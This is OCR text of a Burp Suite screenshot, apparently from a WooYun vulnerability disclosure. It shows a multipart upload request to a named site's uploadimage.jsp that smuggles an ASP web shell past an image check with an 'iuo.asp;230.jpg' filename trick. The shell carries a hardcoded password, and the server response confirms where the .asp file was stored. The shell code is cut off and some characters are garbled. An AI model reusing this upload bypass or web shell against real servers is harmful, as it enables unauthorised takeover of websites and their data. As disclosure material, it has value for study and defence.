 Burp Suite Professional v1.5.20 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × ...
Go Cancel < > Target: http://www.phibrofx.co ?
Request
Raw Params Headers Hex
POST
/office/uploadimage.jsp?action=upload&table
name=&updatefield=&index=&val= HTTP/1.1
Accept: text/*
Content-Type: multipart/form-data;
boundary=----------KM7ae0KM7gL6ei4Ef1ei4ae0
Ef1GI3
User-Agent: Shockwave Flash
Host: www.phibrofx.co
Content-Length: 91329
Proxy-Connection: Keep-Alive
Pragma: no-cache
------------KM7ae0KM7gL6ei4Ef1ei4ae0Ef1GI3
Content-Disposition: form-data;
name="Filename"
iuo.asp;230.jpg
------------KM7ae0KM7gL6ei4Ef1ei4ae0Ef1GI3
Content-Disposition: form-data;
name="file"; filename="iuo.asp"
Content-Type: application/octet-stream
<meta http-equiv="Content-Type"
content="text/html; charset=utf-8">
<%
UserPass="heroes"' □□
Server.ScriptTimeout=999999999
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 27 Oct 2015 13:01:20 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Content-Length: 103
Content-Type: text/html; Charset=UTF-8
Set-Cookie: CookieID=890579368; path=/
Set-Cookie:
ASPSESSIONIDASBCDTRD=EHJCFBFDEMLDLMOJHOAKHH
ME; path=/
Cache-control: private
{success:true,message:'□□□□',data:{src:'/up
file/images/2015-10/2721119.asp'},total:1,e
rrors:''
? < + > Type a search term 0 matches
www.wooyun.org